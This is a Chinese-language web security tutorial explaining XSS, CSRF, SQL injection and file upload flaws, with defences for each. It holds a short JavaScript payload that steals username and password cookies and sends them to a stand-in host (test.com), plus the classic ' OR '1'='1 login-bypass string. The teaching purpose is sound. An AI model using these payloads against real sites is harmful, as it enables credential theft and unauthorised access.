跨站脚本攻击(XSS攻击)
原理:
跨站脚本攻击(Cross Site Script为了区别于CSS简称为XSS)指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。
例子:
1、用户提交的数据未经处理,直接住注入到动态页面中

一个简单的留言板
我们有个页面用于允许用户发表留言,然后在页面底部显示留言列表
addElement()方法用于添加新的留言,而renderComments()方法用于展留言列表,网页看起来是这样的
XSS

因为我们完全信任了用户输入,但有些别有用心的用户会像这样的输入
这样无论是谁访问这个页面的时候控制台都会输出“Hey you are a fool fish!”,如果这只是个恶意的小玩笑,有些人做的事情就不可爱了,有些用户会利用这个漏洞窃取用户信息、诱骗人打开恶意网站或者下载恶意程序等,看个最简单的例子
利用xss窃取用户名密码
当然这个示例很简单,几乎攻击不到任何网站,仅仅看看其原理。我们知道很多登陆界面都有记住用户名、密码的功能方便用户下次登录,有些网站是直接用明文记录用户名、密码,恶意用户注册账户登录后使用简单工具查看cookie结构名称后,如果网站有xss漏洞,那么简单的利用jsonp就可以获取其它用户的用户名、密码了。
恶意用户会这么输入
我们看看http://test.com/hack.js里藏了什么
var username=CookieHelper.getCookie('username').value; var password=CookieHelper.getCookie('password').value; var script =document.createElement('script');
script.src='http://test.com/index.php?username='+username+'&password='+password;
document.body.appendChild(script);
几句简单的javascript,获取cookie中的用户名密码,利用jsonp把向http://test.com/index.php
发送了一个get请求
http://test.com/index.php
这样恶意用户就把访问留言板的用户的信息窃取了
危害:
1、盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号
2、控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
3、盗窃企业重要的具有商业价值的资料
4、非法转账
5、强制发送电子邮件
6、网站挂马
7、控制受害者机器向其它网站发起攻击
防范:
XSS攻击其核心都是利用了脚本注入,因此我们解决办法其实很简单,不信赖用户输入,对特殊字符如”<”,”>”转义,就可以从根本上防止这一问题,当然很多解决方案都对XSS做了特定限制,如上面这中做法在ASP.NET中不幸不同,微软validateRequest对表单提交自动做了XSS验证。但防不胜防,总有些聪明的恶意用户会到我们的网站搞破坏,对自己站点不放心可以看看这个XSS跨站测试代码大全试试站点是否安全。
(此部分转载这篇文章,参考百度百科)
跨站请求伪造(CSRF攻击)
原理:
CSRF(Cross Site Request Forgery),即跨站请求伪造,是一种常见的Web攻击。CSRF攻击过程的受害者用户登录网站A,输入个人信息,在本地保存服务器生成的cookie。然后在A网站点击由攻击者构建一条恶意链接跳转到B网站,然后B网站携带着的用户cookie信息去访问B网站。让A网站造成是用户自己访问的假相,从而来进行一些列的操作,常见的就是转账。
例子:
1、一个网站用户Bob可能正在浏览聊天论坛,而同时另一个用户Alice也在此论坛中,并且后者刚刚发布了一个具有Bob银行链接的图片消息。设想一下,Alice编写了一个在Bob的银行站点上进行取款的form提交的链接,并将此链接作为图片src。如果Bob的银行在cookie中保存他的授权信息,并且此cookie没有过期,那么当Bob的浏览器尝试装载图片时将提交这个取款form和他的cookie,这样在没经Bob同意的情况下便授权了这次事务。
危害:
通过基于受信任的输入form和对特定行为无需授权的已认证的用户来执行某些行为的web应用。已经通过被保存在用户浏览器中的cookie进行认证的用户将在完全无知的情况下发送HTTP请求到那个信任他的站点,进而进行用户不愿做的行为。
防范:
1、验证码。
应用程序和用户进行交互过程中,特别是账户交易这种核心步骤,强制用户输入验证码,才能完成最终请求。在通常情况下,验证码够很好地遏制
CSRF攻击。但增加验证码降低了用户的体验,网站不能给所有的操作都加上验证码。所以只能将验证码作为一种辅助手段,在关键业务点设置验证码。
2、Anti CSRF Token。
目前比较完善的解决方案是加入Anti-CSRF-Token,即发送请求时在HTTP 请
求中以参数的形式加入一个随机产生的token,并在服务器建立一个拦截器来验证这个token。服务器读取浏览器当前域cookie中这个token值,会进行校验该请求当中的token
和cookie当中的token值是否都存在且相等,才认为这是合法的请求。
SQL注入攻击
原理:
SQL注入(SQL Injection),应用程序在向后台数据库传递SQL(Structured Query Language,结构化查询语言)时,攻击者将SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
例子:
某个网站的登录验证的SQL查询代码为:
strSQL = ``"SELECT * FROM users WHERE (name = '" + userName + ``"') and (pw = '"``+ ``passWord +``"');"
恶意填入
userName = ``"1' OR '1'='1"``;
与
passWord = ``"1' OR '1'='1"``;
时,将导致原本的SQL字符串被填为
strSQL = ``"SELECT * FROM users WHERE (name = '1' OR '1'='1') and (pw = '1' OR '1'='1');"
也就是实际上运行的SQL命令会变成下面这样的
strSQL = ``"SELECT * FROM users;"
因此达到无账号密码,亦可登录网站。所以SQL注入攻击被俗称为黑客的填空游戏。
危害:
得到管理员权限
防范:
1、增加黑名单或者白名单验证
白名单验证一般指,检查用户输入是否是符合预期的类型、长度、数值范围或者其他格式标准。黑名单验证是指,若在用户输入中,包含明显的恶意内容则拒绝该条用户请求。在使用白名单验证时,一般会配合黑名单验证。
2、安全检测
在项目完成的时候,始终坚持安全检测。
3、防止系统敏感信息泄露
对数据表的访问权限进行严格控制,尽量限制用户不必要的访问权限
文件上传漏洞
原理:
由于文件上传功能实现代码没有严格限制用户上传的文件后缀以及文件类型,导致允许攻击者向某个可通过 Web 访问的目录上传任意后台文件,并能够将这些文件传递给解释器,就可以在远程服务器上执行任意后台脚本。
防范:
1、检查服务器是否判断了上传文件类型及后缀。
2、定义上传文件类型白名单,即只允许白名单里面类型的文件上传。
3、文件上传目录禁止执行脚本解析,避免攻击者进行二次攻击。
(本文参考博文,百度百科)